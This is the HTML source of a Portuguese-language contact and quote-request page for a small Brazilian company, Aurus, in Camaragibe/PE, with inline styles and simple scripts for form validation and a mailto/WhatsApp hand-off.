
<file: adv/contato.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Contato e orçamento · Aurus</title>
<meta name="description" content="Solicite um orçamento ou fale com a Aurus em Camaragibe/PE.">
<meta name="theme-color" content="#1f5eff">
<style>
:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
*{box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
img,svg{max-width:100%;display:block}
a{color:var(--c-dark)}
h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
h3{font-size:1.12rem;font-weight:680}
p{margin:0 0 1em}
.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
.skip:focus{left:12px}
:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
.muted{color:var(--muted)}

/* botoes */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
.btn:active{transform:translateY(1px)}
.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
.btn svg{width:20px;height:20px;flex:none}
.actions{display:flex;flex-wrap:wrap;gap:12px}

/* cabecalho */
.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
.menu svg{width:22px;height:22px;margin:auto}
@media (max-width:860px){
  .menu{display:grid;place-items:center}
  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
  .nav.open{display:flex}
  .nav a{padding:13px 10px}
  .nav .btn{margin:8px 0 0}
}

/* secoes */
section{padding:76px 0}
section.alt{background:var(--bg-2)}
.head{max-width:720px;margin-bottom:38px}
.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
.card .ico svg{width:22px;height:22px}
.card p{color:var(--ink-2);margin:0}

/* imagens */
.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
.hero-photo img{width:100%;height:100%;object-fit:cover}
.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
.sobre-photo img{width:100%;height:100%;object-fit:cover}
.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
.card .photo img{width:100%;height:100%;object-fit:cover}
/* hero */
.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
.hero .lead{margin-bottom:28px}
.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
.facts dl{margin:0}
.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
.facts div:first-child{border-top:0}
.facts dt{color:var(--muted)}
.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}

/* processo */
.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
.step p{color:var(--ink-2);margin:0}

/* sobre */
.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
@media (max-width:860px){.split{grid-template-columns:1fr}}
.list{list-style:none;margin:0;padding:0}
.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
.list li:first-child{border-top:0}
.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
.chips{display:flex;flex-wrap:wrap;gap:10px}
.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}

/* faq */
.faq{max-width:820px}
.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}

/* chamada */
.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
.cta h2{color:#fff;margin:0 0 6px}
.cta p{margin:0;color:rgba(255,255,255,.85)}
.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}

/* formulario */
.form{display:grid;gap:16px}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media (max-width:640px){.row2{grid-template-columns:1fr}}
.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
.field .req{color:#b42318}
.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
.field textarea{min-height:130px;resize:vertical}
.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
.field .err.show{display:block}
.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
.status.show{display:block}
.status.ok{background:#e8f6ee;color:#146c43}
.status.bad{background:#fde8e7;color:#9b1c14}

/* paginas de texto */
.doc{max-width:820px}
.doc h2{font-size:1.3rem;margin-top:1.8em}
.doc p,.doc li{color:var(--ink-2)}
.doc ul{padding-left:1.2em}
.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}

/* rodape */
.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
.foot a{color:#e7eaf0;text-decoration:none}
.foot a:hover{text-decoration:underline}
.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
.foot ul{list-style:none;padding:0;margin:0}
.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
.wa svg{width:30px;height:30px}
@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
</style>
</head>
<body>
<a class="skip" href="#conteudo">Pular para o conteúdo</a>
<header class="top">
  <div class="wrap">
    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
    </button>
    <nav class="nav" id="menu" aria-label="Principal">
      <a href="index.html" >Início</a>
      <a href="index.html#sobre">Sobre</a>
      <a href="index.html#perguntas">Dúvidas</a>
      <a href="contato.html" aria-current="page">Contato</a>
      <a class="btn" href="contato.html">Solicitar orçamento</a>
    </nav>
  </div>
</header>

<main id="conteudo">
<div class="page-head">
  <div class="wrap">
    <span class="eyebrow">Contato</span>
    <h1>Solicite um orçamento</h1>
    <p class="lead">Conte o que você precisa. Ao enviar, sua mensagem abre no seu aplicativo de e-mail, já preenchida.</p>
  </div>
</div>

<section style="padding-top:36px">
  <div class="wrap split">
    <form class="form card" id="orcamento" novalidate aria-describedby="form-info">
      <p id="form-info" class="muted" style="margin:0">Campos com <span class="req" style="color:#b42318">*</span> são obrigatórios.</p>
      <div class="row2">
        <div class="field">
          <label for="nome">Nome <span class="req">*</span></label>
          <input id="nome" name="nome" autocomplete="name" required>
          <div class="err" id="nome-err">Informe seu nome.</div>
        </div>
        <div class="field">
          <label for="empresa">Empresa</label>
          <input id="empresa" name="empresa" autocomplete="organization">
        </div>
      </div>
      <div class="row2">
        <div class="field">
          <label for="telefone">Telefone ou WhatsApp <span class="req">*</span></label>
          <input id="telefone" name="telefone" type="tel" inputmode="tel" autocomplete="tel" placeholder="(00) 00000-0000" required>
          <div class="err" id="telefone-err">Informe um telefone com DDD.</div>
        </div>
        <div class="field">
          <label for="email">E-mail <span class="req">*</span></label>
          <input id="email" name="email" type="email" autocomplete="email" required>
          <div class="err" id="email-err">Informe um e-mail válido.</div>
        </div>
      </div>
      <div class="row2">
        <div class="field">
          <label for="objetivo">Assunto <span class="req">*</span></label>
          <select id="objetivo" name="objetivo" required>
            <option value="">Selecione</option>
            <option>Solicitar orçamento</option>
            <option>Tirar dúvidas sobre um serviço</option>
            <option>Acompanhar um atendimento</option>
            <option>Outro assunto</option>
          </select>
          <div class="err" id="objetivo-err">Escolha o assunto.</div>
        </div>
        <div class="field">
          <label for="servico">Segmento</label>
          <input id="servico" name="servico">
        </div>
      </div>
      <div class="field">
        <label for="investimento">Investimento estimado</label>
        <select id="investimento" name="investimento">
          <option value="">Prefiro conversar antes</option>
          <option>Até R$ 1.000</option>
          <option>De R$ 1.000 a R$ 5.000</option>
          <option>De R$ 5.000 a R$ 20.000</option>
          <option>Acima de R$ 20.000</option>
        </select>
      </div>
      <div class="field">
        <label for="mensagem">Mensagem <span class="req">*</span></label>
        <textarea id="mensagem" name="mensagem" required placeholder="Descreva o que você precisa, prazos e detalhes importantes."></textarea>
        <div class="err" id="mensagem-err">Escreva sua mensagem (mínimo de 10 caracteres).</div>
      </div>
      <label class="check"><input type="checkbox" id="aceite" required> <span>Li e concordo com a <a href="politica-de-privacidade.html">Política de Privacidade</a>. <span class="req" style="color:#b42318">*</span></span></label>
      <div class="err" id="aceite-err" style="color:#b42318;font-size:.88rem;display:none">É preciso concordar com a Política de Privacidade.</div>
      <div class="status" id="status" role="status" aria-live="polite"></div>
      <button class="btn" type="submit">Enviar por e-mail</button>
    </form>

    <aside class="card" aria-label="Canais de atendimento">
      <h2 style="font-size:1.3rem">Outros canais</h2>
      <ul class="list">
<li><span><strong>Telefone</strong><br><a href="tel:+551699999999">(16) 9999-9999</a></span></li>        <li><span><strong>Endereço</strong><br>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO<br>Camaragibe/PE · CEP 54759-050</span></li>
        <li><span><strong>Aurus Ltda</strong><br>CNPJ 59.160.289/0001-59</span></li>
      </ul>
    </aside>
  </div>
</section>
</main>

<footer class="foot">
  <div class="wrap">
    <div class="cols">
      <div>
        <h3>Aurus</h3>
        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
      </div>
      <div>
        <h3>Contato</h3>
        <ul>
<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
        </ul>
      </div>
      <div>
        <h3>Institucional</h3>
        <ul>
          <li><a href="index.html">Início</a></li>
          <li><a href="contato.html">Contato e orçamento</a></li>
          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
        </ul>
      </div>
    </div>
    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
</footer>

<script>
(function(){
  var b=document.querySelector('.menu'),n=document.getElementById('menu');
  if(!b||!n)return;
  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
})();
</script>
<script>
/* Destino do formulario: e-mail .
   Nao ha servidor recebendo os dados: a mensagem abre no aplicativo do visitante, ja preenchida.
   Para gravar os pedidos num sistema, troque a funcao enviar() por um POST para o seu backend. */
(function(){
  var f=document.getElementById('orcamento'), st=document.getElementById('status');
  var WA='', MAIL='', EMPRESA="Aurus";
  function mark(id,bad){var el=document.getElementById(id),er=document.getElementById(id+'-err');if(el)el.setAttribute('aria-invalid',bad?'true':'false');if(er){er.classList.toggle('show',bad);er.style.display=bad?'block':'none';}return bad;}
  function valida(){
    var v=function(id){return (document.getElementById(id).value||'').trim();};
    var bad=[];
    if(mark('nome',v('nome').length<2))bad.push('nome');
    if(mark('telefone',v('telefone').replace(/\D/g,'').length<10))bad.push('telefone');
    if(mark('email',!/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/.test(v('email'))))bad.push('email');
    if(mark('objetivo',!v('objetivo')))bad.push('objetivo');
    if(mark('mensagem',v('mensagem').length<10))bad.push('mensagem');
    var ac=document.getElementById('aceite').checked;document.getElementById('aceite-err').style.display=ac?'none':'block';if(!ac)bad.push('aceite');
    return bad;
  }
  function enviar(){
    var g=function(id){return (document.getElementById(id).value||'').trim();};
    var linhas=['Olá, '+EMPRESA+'!','','Nome: '+g('nome')];
    if(g('empresa'))linhas.push('Empresa: '+g('empresa'));
    linhas.push('Telefone: '+g('telefone'),'E-mail: '+g('email'),'Assunto: '+g('objetivo'));
    if(g('servico'))linhas.push('Interesse: '+g('servico'));
    if(g('investimento'))linhas.push('Investimento estimado: '+g('investimento'));
    linhas.push('','Mensagem:',g('mensagem'));
    var txt=linhas.join('\n');
    if(WA){window.open('https://wa.me/'+WA+'?text='+encodeURIComponent(txt),'_blank','noopener');return 'Abrimos o WhatsApp com a sua mensagem. Para concluir, toque em enviar no aplicativo.';}
    window.location.href='mailto:'+MAIL+'?subject='+encodeURIComponent(g('objetivo')+' · '+g('nome'))+'&body='+encodeURIComponent(txt);
    return 'Abrimos o seu aplicativo de e-mail com a mensagem. Para concluir, envie o e-mail.';
  }
  f.addEventListener('submit',function(e){
    e.preventDefault();
    var bad=valida();
    st.className='status show '+(bad.length?'bad':'ok');
    if(bad.length){st.textContent='Revise os campos destacados.';var first=document.getElementById(bad[0]);if(first)first.focus();return;}
    st.textContent=enviar();
  });
  f.addEventListener('input',function(e){if(e.target.getAttribute('aria-invalid')==='true')mark(e.target.id,false);});
})();
</script>
</body>
</html>
</file>

